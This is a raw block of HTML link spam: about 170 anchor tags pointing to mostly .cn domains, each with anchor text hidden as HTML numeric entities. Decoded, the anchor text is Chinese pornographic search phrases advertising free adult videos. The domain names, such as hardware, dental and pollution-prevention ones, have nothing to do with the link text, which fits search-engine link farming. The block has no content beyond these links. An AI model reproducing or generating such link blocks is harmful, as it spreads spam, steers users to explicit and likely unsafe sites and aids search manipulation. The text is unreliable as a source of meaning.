<a href="http://yonuo.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://vegascoin.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hewith.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://hrloo.com.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://webgg.cn" target="_blank">&#x9EC4;&#x7247;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://larisha.com.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://gunfan.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhs021.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://sz-go.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://e-cen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://108dfr.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://vqhk5.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://westport.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://sumspace.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfang.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqcare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://magps.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://deploycai.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://hfsjz.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://qengou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://szjenki.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://dqcl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://wipg.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://zg51.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://ccdyly.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skagro.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://woyaobaobao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shinedental.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://wmjxx.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://chicas.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://36bg.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://minshua.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://booktang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://189open.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://godeggs.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kanie.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://h706.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://rengxun.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qekh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://hdze.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nrw888.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://bladar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://tingew.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzqa.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://chxmf.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://eteek.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://xinuan.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://kuixity.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ewfe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://henkang.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://174r.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chibugou.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://jikunm.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tc36.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sctsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://518edu.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://trjoy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ujfi.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zih8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuulu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://tombclock.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://guruyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://nieru.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://ferrado.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://pazd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://symnk120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://naochui.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cscn114.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;av</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://ir345.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://e2601.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiong5.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
